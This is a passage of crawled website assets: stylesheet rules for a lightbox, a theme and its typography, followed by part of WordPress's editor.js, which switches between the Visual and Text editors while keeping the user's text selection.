  content: "";
  display: table;
  clear: both;
}

.lb-data {
  padding: 0 4px;
  color: #ccc;
}

.lb-data .lb-details {
  width: 85%;
  float: left;
  text-align: left;
  line-height: 1.1em;
}

.lb-data .lb-caption {
  font-size: 13px;
  font-weight: bold;
  line-height: 1em;
}

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999;
}

.lb-data .lb-close {
  display: block;
  float: right;
  width: 30px;
  height: 30px;
  background: url(images/close.png) top right no-repeat;
  text-align: right;
  outline: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

.lb-data .lb-close:hover {
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}
.photos, .photos1
{
border: 1px solid #E5E5E5;
    display: inline-block;
    margin: 0 0 0 20px;
    padding:0 0 0 10px;
}
.photos a, .photos1 a{
	display:inline-block;
	vertical-align:top;
}
.photos .box a.sec, .photos1 .box a.sec{
	max-width:88%;
	line-height:16px;
}
.photos1{
	display:none;
	margin:10px 0 0 0;
	text-align:center;
}
.photos1 h3{
	text-align:left;
}
@media screen and (max-width:1321px){
.photos1{
	display:inline-block;
}
.photos{
	display:none;
}
}
@media screen and (max-width:480px){
.ft-atava{
  width:100%;
  text-align:center;
}
.photos{
 margin:0;
 text-align:center;
}
.ft-atinfo{
 margin:0 !important;
}
}

.search #zoekbox2{
    display: inline-block;
    width: 100%;
}
.search #zoeken{
    display: block;
    margin: 18px auto;
    float: none;
    width: 551px;
}

.wpcr3_div_2 {
  max-width: 100%;
}
.wpcr3_respond_2 input[type="text"] {
  min-width: auto;
width: auto; 
}
.wpcr3_respond_2 textarea {
min-width: auto;
  width: 95% !important;
}
.momomain{
	
}

--- FILE ---
content_type: text/css
request_url: https://www.trainjeteam.nl/wp-content/themes/enpine/css/typography.css?ver=1.0
body_size: 849
content:
/* Typography */
h1,h2,h3,h4,h5,h6{font-family: 'Roboto', sans-serif ;font-weight:300;color:#222;text-decoration:none;}
h1{font-size:40px;line-height:48px;margin:0 0 20px 0}

h2{font-size:34px;line-height:42px;margin:0 0 20px 0}
h3{font-size:28px;line-height:36px;margin:0 0 0px 0}

a {
		text-decoration: none;}


h4{font-size:14px;margin:0 0 0px 0;text-decoration:none;color:#848383;text-transform: uppercase;}
h5{font-size:20px;line-height:28px;margin:0 0 10px 0}
h6{font-size:20px;line-height:28px;margin:0 0 10px 0}
@media only screen and (max-width: 600px) {
h1{font-size:30px;line-height:38px}
h2{font-size:28px;line-height:36px}
h3{font-size:26px;line-height:32px}
}
/* Post Title */
.hentry .ft-ptitle{font-size:18px;line-height:24px}
.hentry .ft-ptitle a{color:#222;text-decoration:none}
.hentry .ft-ptitle a:hover{text-decoration:underline}
.hentry.big .ft-ptitle {font-size:24px;line-height:30px}
/* Single Post & Page Title */
.hentry.single .ft-ptitle{font-size:50px;line-height:60px}
@media only screen and (max-width: 600px) {
.hentry.single .ft-ptitle{font-size:32px;line-height:40px}
}
/* Widget Title */
.widget .widget-title{font-weight:400;font-size:18px;line-height:24px}
/* Sidebar Post Title */
.ft-wpost .post-title{font-family:'Roboto',sans-serif;font-size:18px;line-height:24px}
/* Footer Widget Title */
#footer .widget .widget-title{font-size:16px}
/* Footer Posts Title */
.ft-ftpost .ft-ptitle{font-size:16px;line-height:22px}
/* Archive Post Title */
.hentry.archive .ft-ptitle{font-size:24px;line-height:30px}
/* Footer Posts Color */
.ft-fimg-shadow{background-size:100% 100%;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,0.5) inset;-moz-box-shadow:0 0 30px 0 rgba(0,0,0,0.5) inset;box-shadow:0 0 30px 0 rgba(0,0,0,0.5) inset;height:100%;left:0;opacity:.8;position:absolute;top:0;width:100%;z-index:99}.ft-fimg-shadow.shadow-1{background-image:-webkit-gradient(linear,left top,right bottom,from(#d38312),to(#dc4225));background-image:-webkit-linear-gradient(to right bottom,#d38312,#dc4225);background-image:-moz-linear-gradient(to right bottom,#d38312,#dc4225);background-image:linear-gradient(to right bottom,#d38312,#dc4225)}.ft-fimg-shadow.shadow-2{background-image:-webkit-gradient(linear,left top,right bottom,from(#150364),to(#dc4225));background-image:-webkit-linear-gradient(to bottom right,#150364,#dc4225);background-image:-moz-linear-gradient(to bottom right,#150364,#dc4225);background-image:linear-gradient(to bottom right,#150364,#dc4225)}.ft-fimg-shadow.shadow-3{background-image:-webkit-gradient(linear,left top,right bottom,from(#417711),to(#002f4b));background-image:-webkit-linear-gradient(to right bottom,#417711,#002f4b);background-image:-moz-linear-gradient(to right bottom,#417711,#002f4b);background-image:linear-gradient(to right bottom,#417711,#002f4b)}.ft-fimg-shadow.shadow-4{background-image:-webkit-gradient(linear,left top,right bottom,from(#dc4225),to(#d38312));background-image:-webkit-linear-gradient(to right bottom,#dc4225,#d38312);background-image:-moz-linear-gradient(to right bottom,#dc4225,#d38312);background-image:linear-gradient(to right bottom,#dc4225,#d38312)}.ft-fimg-shadow.shadow-5{background-image:-webkit-gradient(linear,left top,right bottom,from(#dc4225),to(#150364));background-image:-webkit-linear-gradient(to bottom right,#dc4225,#150364);background-image:-moz-linear-gradient(to bottom right,#dc4225,#150364);background-image:linear-gradient(to bottom right,#dc4225,#150364)}.ft-fimg-shadow.shadow-6{background-image:-webkit-gradient(linear,left top,right bottom,from(#002f4b),to(#417711));background-image:-webkit-linear-gradient(to right bottom,#002f4b,#417711);background-image:-moz-linear-gradient(to right bottom,#002f4b,#417711);background-image:linear-gradient(to right bottom,#002f4b,#417711)}


--- FILE ---
content_type: text/javascript
request_url: https://www.trainjeteam.nl/wp-admin/js/editor.js?ver=6.6.1
body_size: 12631
content:
/**
 * @output wp-admin/js/editor.js
 */

window.wp = window.wp || {};

( function( $, wp ) {
	wp.editor = wp.editor || {};

	/**
	 * Utility functions for the editor.
	 *
	 * @since 2.5.0
	 */
	function SwitchEditors() {
		var tinymce, $$,
			exports = {};

		function init() {
			if ( ! tinymce && window.tinymce ) {
				tinymce = window.tinymce;
				$$ = tinymce.$;

				/**
				 * Handles onclick events for the Visual/Text tabs.
				 *
				 * @since 4.3.0
				 *
				 * @return {void}
				 */
				$$( document ).on( 'click', function( event ) {
					var id, mode,
						target = $$( event.target );

					if ( target.hasClass( 'wp-switch-editor' ) ) {
						id = target.attr( 'data-wp-editor-id' );
						mode = target.hasClass( 'switch-tmce' ) ? 'tmce' : 'html';
						switchEditor( id, mode );
					}
				});
			}
		}

		/**
		 * Returns the height of the editor toolbar(s) in px.
		 *
		 * @since 3.9.0
		 *
		 * @param {Object} editor The TinyMCE editor.
		 * @return {number} If the height is between 10 and 200 return the height,
		 * else return 30.
		 */
		function getToolbarHeight( editor ) {
			var node = $$( '.mce-toolbar-grp', editor.getContainer() )[0],
				height = node && node.clientHeight;

			if ( height && height > 10 && height < 200 ) {
				return parseInt( height, 10 );
			}

			return 30;
		}

		/**
		 * Switches the editor between Visual and Text mode.
		 *
		 * @since 2.5.0
		 *
		 * @memberof switchEditors
		 *
		 * @param {string} id The id of the editor you want to change the editor mode for. Default: `content`.
		 * @param {string} mode The mode you want to switch to. Default: `toggle`.
		 * @return {void}
		 */
		function switchEditor( id, mode ) {
			id = id || 'content';
			mode = mode || 'toggle';

			var editorHeight, toolbarHeight, iframe,
				editor = tinymce.get( id ),
				wrap = $$( '#wp-' + id + '-wrap' ),
				$textarea = $$( '#' + id ),
				textarea = $textarea[0];

			if ( 'toggle' === mode ) {
				if ( editor && ! editor.isHidden() ) {
					mode = 'html';
				} else {
					mode = 'tmce';
				}
			}

			if ( 'tmce' === mode || 'tinymce' === mode ) {
				// If the editor is visible we are already in `tinymce` mode.
				if ( editor && ! editor.isHidden() ) {
					return false;
				}

				// Insert closing tags for any open tags in QuickTags.
				if ( typeof( window.QTags ) !== 'undefined' ) {
					window.QTags.closeAllTags( id );
				}

				editorHeight = parseInt( textarea.style.height, 10 ) || 0;

				var keepSelection = false;
				if ( editor ) {
					keepSelection = editor.getParam( 'wp_keep_scroll_position' );
				} else {
					keepSelection = window.tinyMCEPreInit.mceInit[ id ] &&
									window.tinyMCEPreInit.mceInit[ id ].wp_keep_scroll_position;
				}

				if ( keepSelection ) {
					// Save the selection.
					addHTMLBookmarkInTextAreaContent( $textarea );
				}

				if ( editor ) {
					editor.show();

					// No point to resize the iframe in iOS.
					if ( ! tinymce.Env.iOS && editorHeight ) {
						toolbarHeight = getToolbarHeight( editor );
						editorHeight = editorHeight - toolbarHeight + 14;

						// Sane limit for the editor height.
						if ( editorHeight > 50 && editorHeight < 5000 ) {
							editor.theme.resizeTo( null, editorHeight );
						}
					}

					if ( editor.getParam( 'wp_keep_scroll_position' ) ) {
						// Restore the selection.
						focusHTMLBookmarkInVisualEditor( editor );
					}
				} else {
					tinymce.init( window.tinyMCEPreInit.mceInit[ id ] );
				}

				wrap.removeClass( 'html-active' ).addClass( 'tmce-active' );
				$textarea.attr( 'aria-hidden', true );
				window.setUserSetting( 'editor', 'tinymce' );

			} else if ( 'html' === mode ) {
				// If the editor is hidden (Quicktags is shown) we don't need to switch.
				if ( editor && editor.isHidden() ) {
					return false;
				}

				if ( editor ) {
					// Don't resize the textarea in iOS.
					// The iframe is forced to 100% height there, we shouldn't match it.
					if ( ! tinymce.Env.iOS ) {
						iframe = editor.iframeElement;
						editorHeight = iframe ? parseInt( iframe.style.height, 10 ) : 0;

						if ( editorHeight ) {
							toolbarHeight = getToolbarHeight( editor );
							editorHeight = editorHeight + toolbarHeight - 14;

							// Sane limit for the textarea height.
							if ( editorHeight > 50 && editorHeight < 5000 ) {
								textarea.style.height = editorHeight + 'px';
							}
						}
					}

					var selectionRange = null;

					if ( editor.getParam( 'wp_keep_scroll_position' ) ) {
						selectionRange = findBookmarkedPosition( editor );
					}

					editor.hide();

					if ( selectionRange ) {
						selectTextInTextArea( editor, selectionRange );
					}
				} else {
					// There is probably a JS error on the page.
					// The TinyMCE editor instance doesn't exist. Show the textarea.
					$textarea.css({ 'display': '', 'visibility': '' });
				}

				wrap.removeClass( 'tmce-active' ).addClass( 'html-active' );
				$textarea.attr( 'aria-hidden', false );
				window.setUserSetting( 'editor', 'html' );
			}
		}

		/**
		 * Checks if a cursor is inside an HTML tag or comment.
		 *
		 * In order to prevent breaking HTML tags when selecting text, the cursor
		 * must be moved to either the start or end of the tag.
		 *
		 * This will prevent the selection marker to be inserted in the middle of an HTML tag.
		 *
		 * This function gives information whether the cursor is inside a tag or not, as well as
		 * the tag type, if it is a closing tag and check if the HTML tag is inside a shortcode tag,
		 * e.g. `[caption]<img.../>..`.
		 *
		 * @param {string} content The test content where the cursor is.
		 * @param {number} cursorPosition The cursor position inside the content.
		 *
		 * @return {(null|Object)} Null if cursor is not in a tag, Object if the cursor is inside a tag.
		 */
		function getContainingTagInfo( content, cursorPosition ) {
			var lastLtPos = content.lastIndexOf( '<', cursorPosition - 1 ),
				lastGtPos = content.lastIndexOf( '>', cursorPosition );

			if ( lastLtPos > lastGtPos || content.substr( cursorPosition, 1 ) === '>' ) {
				// Find what the tag is.
				var tagContent = content.substr( lastLtPos ),
					tagMatch = tagContent.match( /<\s*(\/)?(\w+|\!-{2}.*-{2})/ );

				if ( ! tagMatch ) {
					return null;
				}

				var tagType = tagMatch[2],
					closingGt = tagContent.indexOf( '>' );

				return {
					ltPos: lastLtPos,
					gtPos: lastLtPos + closingGt + 1, // Offset by one to get the position _after_ the character.
					tagType: tagType,
					isClosingTag: !! tagMatch[1]
				};
			}
			return null;
		}

		/**
		 * Checks if the cursor is inside a shortcode
		 *
		 * If the cursor is inside a shortcode wrapping tag, e.g. `[caption]` it's better to
		 * move the selection marker to before or after the shortcode.
		 *
		 * For example `[caption]` rewrites/removes anything that's between the `[caption]` tag and the
		 * `<img/>` tag inside.
		 *
		 * `[caption]<span>ThisIsGone</span><img .../>[caption]`
		 *
		 * Moving the selection to before or after the short code is better, since it allows to select
		 * something, instead of just losing focus and going to the start of the content.
		 *
		 * @param {string} content The text content to check against.
		 * @param {number} cursorPosition    The cursor position to check.
		 *
		 * @return {(undefined|Object)} Undefined if the cursor is not wrapped in a shortcode tag.
		 *                              Information about the wrapping shortcode tag if it's wrapped in one.
		 */
		function getShortcodeWrapperInfo( content, cursorPosition ) {
			var contentShortcodes = getShortCodePositionsInText( content );

			for ( var i = 0; i < contentShortcodes.length; i++ ) {
				var element = contentShortcodes[ i ];

				if ( cursorPosition >= element.startIndex && cursorPosition <= element.endIndex ) {
					return element;
				}
			}
		}

		/**
		 * Gets a list of unique shortcodes or shortcode-lookalikes in the content.
		 *
		 * @param {string} content The content we want to scan for shortcodes.
		 */
		function getShortcodesInText( content ) {
			var shortcodes = content.match( /\[+([\w_-])+/g ),
				result = [];

			if ( shortcodes ) {
				for ( var i = 0; i < shortcodes.length; i++ ) {
					var shortcode = shortcodes[ i ].replace( /^\[+/g, '' );

					if ( result.indexOf( shortcode ) === -1 ) {
						result.push( shortcode );
					}
				}
			}

			return result;
		}

		/**
		 * Gets all shortcodes and their positions in the content
		 *
		 * This function returns all the shortcodes that could be found in the textarea content
		 * along with their character positions and boundaries.
		 *
		 * This is used to check if the selection cursor is inside the boundaries of a shortcode
		 * and move it accordingly, to avoid breakage.
		 *
		 * @link adjustTextAreaSelectionCursors
		 *
		 * The information can also be used in other cases when we need to lookup shortcode data,
		 * as it's already structured!
		 *
		 * @param {string} content The content we want to scan for shortcodes
		 */
		function getShortCodePositionsInText( content ) {
			var allShortcodes = getShortcodesInText( content ), shortcodeInfo;

			if ( allShortcodes.length === 0 ) {
				return [];
			}

			var shortcodeDetailsRegexp = wp.shortcode.regexp( allShortcodes.join( '|' ) ),
				shortcodeMatch, // Define local scope for the variable to be used in the loop below.
				shortcodesDetails = [];

			while ( shortcodeMatch = shortcodeDetailsRegexp.exec( content ) ) {
				/**
				 * Check if the shortcode should be shown as plain text.
				 *
				 * This corresponds to the [[shortcode]] syntax, which doesn't parse the shortcode
				 * and just shows it as text.
				 */
				var showAsPlainText = shortcodeMatch[1] === '[';

				shortcodeInfo = {
					shortcodeName: shortcodeMatch[2],
					showAsPlainText: showAsPlainText,
					startIndex: shortcodeMatch.index,
					endIndex: shortcodeMatch.index + shortcodeMatch[0].length,
					length: shortcodeMatch[0].length
				};

				shortcodesDetails.push( shortcodeInfo );
			}

			/**
			 * Get all URL matches, and treat them as embeds.
			 *
			 * Since there isn't a good way to detect if a URL by itself on a line is a previewable
			 * object, it's best to treat all of them as such.
			 *
			 * This means that the selection will capture the whole URL, in a similar way shrotcodes
			 * are treated.
			 */
			var urlRegexp = new RegExp(
				'(^|[\\n\\r][\\n\\r]|<p>)(https?:\\/\\/[^\s"]+?)(<\\/p>\s*|[\\n\\r][\\n\\r]|$)', 'gi'
			);

			while ( shortcodeMatch = urlRegexp.exec( content ) ) {
				shortcodeInfo = {
					shortcodeName: 'url',
					showAsPlainText: false,
					startIndex: shortcodeMatch.index,
					endIndex: shortcodeMatch.index + shortcodeMatch[ 0 ].length,
					length: shortcodeMatch[ 0 ].length,
					urlAtStartOfContent: shortcodeMatch[ 1 ] === '',
					urlAtEndOfContent: shortcodeMatch[ 3 ] === ''
				};

				shortcodesDetails.push( shortcodeInfo );
			}

			return shortcodesDetails;
		}

		/**
		 * Generate a cursor marker element to be inserted in the content.
		 *
		 * `span` seems to be the least destructive element that can be used.
		 *
		 * Using DomQuery syntax to create it, since it's used as both text and as a DOM element.
		 *
		 * @param {Object} domLib DOM library instance.
		 * @param {string} content The content to insert into the cursor marker element.
		 */
		function getCursorMarkerSpan( domLib, content ) {
			return domLib( '<span>' ).css( {
						display: 'inline-block',
						width: 0,
						overflow: 'hidden',
						'line-height': 0
					} )
					.html( content ? content : '' );
		}

		/**
		 * Gets adjusted selection cursor positions according to HTML tags, comments, and shortcodes.
		 *
		 * Shortcodes and HTML codes are a bit of a special case when selecting, since they may render
		 * content in Visual mode. If we insert selection markers somewhere inside them, it's really possible
		 * to break the syntax and render the HTML tag or shortcode broken.
		 *
		 * @link getShortcodeWrapperInfo
		 *
		 * @param {string} content Textarea content that the cursors are in
		 * @param {{cursorStart: number, cursorEnd: number}} cursorPositions Cursor start and end positions
		 *
		 * @return {{cursorStart: number, cursorEnd: number}}
		 */
		function adjustTextAreaSelectionCursors( content, cursorPositions ) {
			var voidElements = [
				'area', 'base', 'br', 'col', 'embed', 'hr', 'img', 'input',
				'keygen', 'link', 'meta', 'param', 'source', 'track', 'wbr'
			];

			var cursorStart = cursorPositions.cursorStart,
				cursorEnd = cursorPositions.cursorEnd,
				// Check if the cursor is in a tag and if so, adjust it.
				isCursorStartInTag = getContainingTagInfo( content, cursorStart );

			if ( isCursorStartInTag ) {
				/**
				 * Only move to the start of the HTML tag (to select the whole element) if the tag
				 * is part of the voidElements list above.
				 *
				 * This list includes tags that are self-contained and don't need a closing tag, according to the
				 * HTML5 specification.
				 *
				 * This is done in order to make selection of text a bit more consistent when selecting text in
				 * `<p>` tags or such.
				 *
				 * In cases where the tag is not a void element, the cursor is put to the end of the tag,
				 * so it's either between the opening and closing tag elements or after the closing tag.
				 */
				if ( voidElements.indexOf( isCursorStartInTag.tagType ) !== -1 ) {
					cursorStart = isCursorStartInTag.ltPos;
				} else {
					cursorStart = isCursorStartInTag.gtPos;
				}
			}

			var isCursorEndInTag = getContainingTagInfo( content, cursorEnd );
			if ( isCursorEndInTag ) {
				cursorEnd = isCursorEndInTag.gtPos;
			}

			var isCursorStartInShortcode = getShortcodeWrapperInfo( content, cursorStart );
			if ( isCursorStartInShortcode && ! isCursorStartInShortcode.showAsPlainText ) {
				/**
				 * If a URL is at the start or the end of the content,
				 * the selection doesn't work, because it inserts a marker in the text,
				 * which breaks the embedURL detection.
				 *
				 * The best way to avoid that and not modify the user content is to
				 * adjust the cursor to either after or before URL.
				 */
				if ( isCursorStartInShortcode.urlAtStartOfContent ) {
					cursorStart = isCursorStartInShortcode.endIndex;
				} else {
					cursorStart = isCursorStartInShortcode.startIndex;
				}
			}

			var isCursorEndInShortcode = getShortcodeWrapperInfo( content, cursorEnd );
			if ( isCursorEndInShortcode && ! isCursorEndInShortcode.showAsPlainText ) {
				if ( isCursorEndInShortcode.urlAtEndOfContent ) {
					cursorEnd = isCursorEndInShortcode.startIndex;
				} else {
					cursorEnd = isCursorEndInShortcode.endIndex;
				}
			}

			return {
				cursorStart: cursorStart,
				cursorEnd: cursorEnd
			};
		}

		/**
		 * Adds text selection markers in the editor textarea.
		 *
		 * Adds selection markers in the content of the editor `textarea`.
		 * The method directly manipulates the `textarea` content, to allow TinyMCE plugins
		 * to run after the markers are added.
		 *
		 * @param {Object} $textarea TinyMCE's textarea wrapped as a DomQuery object
		 */
		function addHTMLBookmarkInTextAreaContent( $textarea ) {
			if ( ! $textarea || ! $textarea.length ) {
				// If no valid $textarea object is provided, there's nothing we can do.
				return;
			}

			var textArea = $textarea[0],
				textAreaContent = textArea.value,

				adjustedCursorPositions = adjustTextAreaSelectionCursors( textAreaContent, {
					cursorStart: textArea.selectionStart,
					cursorEnd: textArea.selectionEnd
				} ),

				htmlModeCursorStartPosition = adjustedCursorPositions.cursorStart,
				htmlModeCursorEndPosition = adjustedCursorPositions.cursorEnd,

				mode = htmlModeCursorStartPosition !== htmlModeCursorEndPosition ? 'range' : 'single',

				selectedText = null,
				cursorMarkerSkeleton = getCursorMarkerSpan( $$, '&#65279;' ).attr( 'data-mce-type','bookmark' );

			if ( mode === 'range' ) {
				var markedText = textArea.value.slice( htmlModeCursorStartPosition, htmlModeCursorEndPosition ),
					bookMarkEnd = cursorMarkerSkeleton.clone().addClass( 'mce_SELRES_end' );

				selectedText = [
					markedText,
					bookMarkEnd[0].outerHTML
				].join( '' );
			}

			textArea.value = [
				textArea.value.slice( 0, htmlModeCursorStartPosition ), // Text until the cursor/selection position.
				cursorMarkerSkeleton.clone()							// Cursor/selection start marker.
					.addClass( 'mce_SELRES_start' )[0].outerHTML,
				selectedText, 											// Selected text with end cursor/position marker.
				textArea.value.slice( htmlModeCursorEndPosition )		// Text from last cursor/selection position to end.
			].join( '' );
		}

		/**
		 * Focuses the selection markers in Visual mode.
		 *
		 * The method checks for existing selection markers inside the editor DOM (Visual mode)
		 * and create a selection between the two nodes using the DOM `createRange` selection API
		 *
		 * If there is only a single node, select only the single node through TinyMCE's selection API
		 *
		 * @param {Object} editor TinyMCE editor instance.
		 */
		function focusHTMLBookmarkInVisualEditor( editor ) {
			var startNode = editor.$( '.mce_SELRES_start' ).attr( 'data-mce-bogus', 1 ),
				endNode = editor.$( '.mce_SELRES_end' ).attr( 'data-mce-bogus', 1 );

			if ( startNode.length ) {
				editor.focus();

				if ( ! endNode.length ) {
					editor.selection.select( startNode[0] );
				} else {
					var selection = editor.getDoc().createRange();

					selection.setStartAfter( startNode[0] );
					selection.setEndBefore( endNode[0] );

					editor.selection.setRng( selection );
				}
			}

			if ( editor.getParam( 'wp_keep_scroll_position' ) ) {
				scrollVisualModeToStartElement( editor, startNode );
			}

			removeSelectionMarker( startNode );
			removeSelectionMarker( endNode );

			editor.save();
		}

		/**
		 * Removes selection marker and the parent node if it is an empty paragraph.
		 *
		 * By default TinyMCE wraps loose inline tags in a `<p>`.
		 * When removing selection markers an empty `<p>` may be left behind, remove it.
		 *
		 * @param {Object} $marker The marker to be removed from the editor DOM, wrapped in an instance of `editor.$`
		 */
		function removeSelectionMarker( $marker ) {
			var $markerParent = $marker.parent();

			$marker.remove();

			//Remove empty paragraph left over after removing the marker.
			if ( $markerParent.is( 'p' ) && ! $markerParent.children().length && ! $markerParent.text() ) {
				$markerParent.remove();
			}
		}

		/**
		 * Scrolls the content to place the selected element in the center of the screen.
		 *
		 * Takes an element, that is usually the selection start element, selected in
		 * `focusHTMLBookmarkInVisualEditor()` and scrolls the screen so the element appears roughly
		 * in the middle of the screen.
		 *
		 * I order to achieve the proper positioning, the editor media bar and toolbar are subtracted
		 * from the window height, to get the proper viewport window, that the user sees.
		 *
		 * @param {Object} editor TinyMCE editor instance.
		 * @param {Object} element HTMLElement that should be scrolled into view.
		 */
		function scrollVisualModeToStartElement( editor, element ) {
			var elementTop = editor.$( element ).offset().top,
				TinyMCEContentAreaTop = editor.$( editor.getContentAreaContainer() ).offset().top,

				toolbarHeight = getToolbarHeight( editor ),

				edTools = $( '#wp-content-editor-tools' ),
				edToolsHeight = 0,
				edToolsOffsetTop = 0,

				$scrollArea;

			if ( edTools.length ) {
				edToolsHeight = edTools.height();
				edToolsOffsetTop = edTools.offset().top;
			}

			var windowHeight = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight,

				selectionPosition = TinyMCEContentAreaTop + elementTop,
				visibleAreaHeight = windowHeight - ( edToolsHeight + toolbarHeight );

			// There's no need to scroll if the selection is inside the visible area.
			if ( selectionPosition < visibleAreaHeight ) {
				return;
			}

			/**
			 * The minimum scroll height should be to the top of the editor, to offer a consistent
			 * experience.
			 *
			 * In order to find the top of the editor, we calculate the offset of `#wp-content-editor-tools` and
			 * subtracting the height. This gives the scroll position where the top of the editor tools aligns with
			 * the top of the viewport (under the Master Bar)
			 */
			var adjustedScroll;
			if ( editor.settings.wp_autoresize_on ) {
				$scrollArea = $( 'html,body' );
				adjustedScroll = Math.max( selectionPosition - visibleAreaHeight / 2, edToolsOffsetTop - edToolsHeight );
			} else {
				$scrollArea = $( editor.contentDocument ).find( 'html,body' );
				adjustedScroll = elementTop;
			}

			$scrollArea.animate( {
				scrollTop: parseInt( adjustedScroll, 10 )
			}, 100 );
		}

		/**
		 * This method was extracted from the `SaveContent` hook in
		 * `wp-includes/js/tinymce/plugins/wordpress/plugin.js`.
		 *
		 * It's needed here, since the method changes the content a bit, which confuses the cursor position.
		 *
		 * @param {Object} event TinyMCE event object.
		 */
		function fixTextAreaContent( event ) {
			// Keep empty paragraphs :(
			event.content = event.content.replace( /<p>(?:<br ?\/?>|\u00a0|\uFEFF| )*<\/p>/g, '<p>&nbsp;</p>' );
		}

		/**
		 * Finds the current selection position in the Visual editor.
		 *
		 * Find the current selection in the Visual editor by inserting marker elements at the start
		 * and end of the selection.
		 *
		 * Uses the standard DOM selection API to achieve that goal.
		 *
		 * Check the notes in the comments in the code below for more information on some gotchas
		 * and why this solution was chosen.
		 *
		 * @param {Object} editor The editor where we must find the selection.
		 * @return {(null|Object)} The selection range position in the editor.
		 */
		function findBookmarkedPosition( editor ) {
			// Get the TinyMCE `window` reference, since we need to access the raw selection.
			var TinyMCEWindow = editor.getWin(),
				selection = TinyMCEWindow.getSelection();

			if ( ! selection || selection.rangeCount < 1 ) {
				// no selection, no need to continue.
				return;
			}

			/**
			 * The ID is used to avoid replacing user generated content, that may coincide with the
			 * format specified below.
			 * @type {string}
			 */
			var selectionID = 'SELRES_' + Math.random();

			/**
			 * Create two marker elements that will be used to mark the start and the end of the range.
			 *
			 * The elements have hardcoded style that makes them invisible. This is done to avoid seeing
			 * random content flickering in the editor when switching between modes.
			 */
			var spanSkeleton = getCursorMarkerSpan( editor.$, selectionID ),
				startElement = spanSkeleton.clone().addClass( 'mce_SELRES_start' ),
				endElement = spanSkeleton.clone().addClass( 'mce_SELRES_end' );

			/**
			 * Inspired by:
			 * @link https://stackoverflow.com/a/17497803/153310
			 *
			 * Why do it this way and not with TinyMCE's bookmarks?
			 *
			 * TinyMCE's bookmarks are very nice when working with selections and positions, BUT
			 * there is no way to determine the precise position of the bookmark when switching modes, since
			 * TinyMCE does some serialization of the content, to fix things like shortcodes, run plugins, prettify
			 * HTML code and so on. In this process, the bookmark markup gets lost.
			 *
			 * If we decide to hook right after the bookmark is added, we can see where the bookmark is in the raw HTML
			 * in TinyMCE. Unfortunately this state is before the serialization, so any visual markup in the content will
			 * throw off the positioning.
			 *
			 * To avoid this, we insert two custom `span`s that will serve as the markers at the beginning and end of the
			 * selection.
			 *
			 * Why not use TinyMCE's selection API or the DOM API to wrap the contents? Because if we do that, this creates
			 * a new node, which is inserted in the dom. Now this will be fine, if we worked with fixed selections to
			 * full nodes. Unfortunately in our case, the user can select whatever they like, which means that the
			 * selection may start in the middle of one node and end in the middle of a completely different one. If we
			 * wrap the selection in another node, this will create artifacts in the content.
			 *
			 * Using the method below, we insert the custom `span` nodes at the start and at the end of the selection.
			 * This helps us not break the content and also gives us the option to work with multi-node selections without
			 * breaking the markup.
			 */
			var range = selection.getRangeAt( 0 ),
				startNode = range.startContainer,
				startOffset = range.startOffset,
				boundaryRange = range.cloneRange();

			/**
			 * If the selection is on a shortcode with Live View, TinyMCE creates a bogus markup,
			 * which we have to account for.
			 */
			if ( editor.$( startNode ).parents( '.mce-offscreen-selection' ).length > 0 ) {
				startNode = editor.$( '[data-mce-selected]' )[0];

				/**
				 * Marking the start and end element with `data-mce-object-selection` helps
				 * discern when the selected object is a Live Preview selection.
				 *
				 * This way we can adjust the selection to properly select only the content, ignoring
				 * whitespace inserted around the selected object by the Editor.
				 */
				startElement.attr( 'data-mce-object-selection', 'true' );
				endElement.attr( 'data-mce-object-selection', 'true' );

				editor.$( startNode ).before( startElement[0] );
				editor.$( startNode ).after( endElement[0] );
			} else {
				boundaryRange.collapse( false );
				boundaryRange.insertNode( endElement[0] );

				boundaryRange.setStart( startNode, startOffset );
				boundaryRange.collapse( true );
				boundaryRange.insertNode( startElement[0] );

				range.setStartAfter( startElement[0] );
				range.setEndBefore( endElement[0] );
				selection.removeAllRanges();
				selection.addRange( range );
			}

			/**
			 * Now the editor's content has the start/end nodes.
			 *
			 * Unfortunately the content goes through some more changes after this step, before it gets inserted
			 * in the `textarea`. This means that we have to do some minor cleanup on our own here.
			 */
			editor.on( 'GetContent', fixTextAreaContent );

			var content = removep( editor.getContent() );

			editor.off( 'GetContent', fixTextAreaContent );

			startElement.remove();
			endElement.remove();

			var startRegex = new RegExp(
				'<span[^>]*\\s*class="mce_SELRES_start"[^>]+>\\s*' + selectionID + '[^<]*<\\/span>(\\s*)'
			);

			var endRegex = new RegExp(
				'(\\s*)<span[^>]*\\s*class="mce_SELRES_end"[^>]+>\\s*' + selectionID + '[^<]*<\\/span>'
			);

			var startMatch = content.match( startRegex ),
				endMatch = content.match( endRegex );

			if ( ! startMatch ) {
				return null;
			}

			var startIndex = startMatch.index,
				startMatchLength = startMatch[0].length,
				endIndex = null;

			if (endMatch) {
				/**
				 * Adjust the selection index, if the selection contains a Live Preview object or not.
				 *
				 * Check where the `data-mce-object-selection` attribute is set above for more context.
				 */
				if ( startMatch[0].indexOf( 'data-mce-object-selection' ) !== -1 ) {
					startMatchLength -= startMatch[1].length;
				}

				var endMatchIndex = endMatch.index;

				if ( endMatch[0].indexOf( 'data-mce-object-selection' ) !== -1 ) {
					endMatchIndex -= endMatch[1].length;
				}

				// We need to adjust the end position to discard the length of the range start marker.
				endIndex = endMatchIndex - startMatchLength;
			}

			return {
				start: startIndex,
				end: endIndex
			};
		}

		/**
		 * Selects text in the TinyMCE `textarea`.
		 *
		 * Selects the text in TinyMCE's textarea that's between `selection.start` and `selection.end`.
		 *
		 * For `selection` parameter:
		 * @link findBookmarkedPosition
		 *
		 * @param {Object} editor TinyMCE's editor instance.
		 * @param {Object} selection Selection data.
		 */
		function selectTextInTextArea( editor, selection ) {
			// Only valid in the text area mode and if we have selection.
			if ( ! selection ) {
				return;
			}

			var textArea = editor.getElement(),
				start = selection.start,
				end = selection.end || selection.start;

			if ( textArea.focus ) {
				// Wait for the Visual editor to be hidden, then focus and scroll to the position.
				setTimeout( function() {
					textArea.setSelectionRange( start, end );
					if ( textArea.blur ) {
						// Defocus before focusing.
						textArea.blur();
					}
